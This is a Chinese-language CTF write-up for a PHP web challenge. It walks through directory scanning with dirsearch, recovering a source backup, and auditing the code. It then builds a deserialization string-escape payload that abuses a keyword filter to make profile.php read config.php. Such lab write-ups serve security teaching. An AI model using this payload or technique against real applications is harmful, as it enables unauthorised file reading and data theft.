页面有登录框判断有注入,测试后并不存在注入,查看源码也没发现什么东西,只有扫描目录备份文件
扫描目录
dirsearch -u http://0d5ebc7e-401c-4d89-8efe-c7a79a9b0086.node4.buuoj.cn:81/ -w /tools/Blasting/dictionary/php.txt -t 1 -i 200
[17:23:23] Starting:
[17:23:24] 200 - 797B - /register.php
[17:23:24] 200 - 0B - /config.php
经过查看/config.php页面没有内容,/register.php为注册页面
访问注册页面注册帐号登录,发现上传点
扫描备份文件
dirsearch -u http://0d5ebc7e-401c-4d89-8efe-c7a79a9b0086.node4.buuoj.cn:81/ -w /tools/Blasting/dictionary/备份.txt -t 1 -i 200
[17:27:37] Starting:
[17:27:42] 200 - 392KB - /www.zip
查看备份文件,为网页源码

代码审计
流程
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>
update.php上传文件和参数信息,然后将username和序列化的profile传入class.php的update_profile()函数
<?php
class user extends mysql{
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
}
?>
update_profile()函数调用 filter()对username和profile进行过滤,然后将过滤的内容更新到数据库
<? php
class mysql {
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
}
?>
过滤规则:将('select', 'insert', 'update', 'delete', 'where')全部替换为hacker
利用思路
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo'])); # 利用点
?>
可以利用profile.php文件中file_get_contents()对文件的读取,其中photo参数是数据库读取的,数据库数据是上传文件时填写后序列化的,所以可以利用反序列字符逃逸套路
<?php
$a = array('123', '456', '7890');
var_dump(serialize($a));
"a:3:{i:0;s:3:"123";i:1;s:3:"456";i:2;s:4:"7890";}"
$b = 'a:3:{i:0;s:3:"123";i:1;s:3:"456";i:2;s:5:"asdfg";}";i:2;s:4:"7890";}';
var_dump(unserialize($b));
array(3) { [0]=> string(3) "123" [1]=> string(3) "456" [2]=> string(5) "asdfg" }
# 序列化是以;}结束,所以在其中一个值中添加;},反序列化会提前结束
?>
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = '';
$config['database'] = '';
$flag = '';
?>
config.php文件中存在flag,所以只要读取到config.php就能查看到flag
原序列化内容
a:4:{s:5:"phone";s:11:"18855664455";s:5:"email";s:11:"123@163.com";s:8:"nickname";s:39:"upload/804f743824c0451b2f60d81b63b6a900";}
payload
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
后序列化内容
a:4:{s:5:"phone";s:11:"18855664455";s:5:"email";s:11:"123@163.com";s:8:"nickname";a:1:{i:0;s:204:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}s:39:"upload/804f743824c0451b2f60d81b63b6a900";}
绕过
- nickname过滤绕过:使用数组nickname[]
- 截断序列化内容长度问题绕过:payload长度为204,截断序列化后nickname数组0长度204,真实字符只有107,但filter()在过滤时会把where替换为hacker,hacker是六个字符比where多一个,字符便加一,where有34个所以最终204与实际长度相同
添加payload

/profile.php查看源码

base64解码获取flag
flag{21738702-54ec-4f8b-b9c1-164c592e6346}
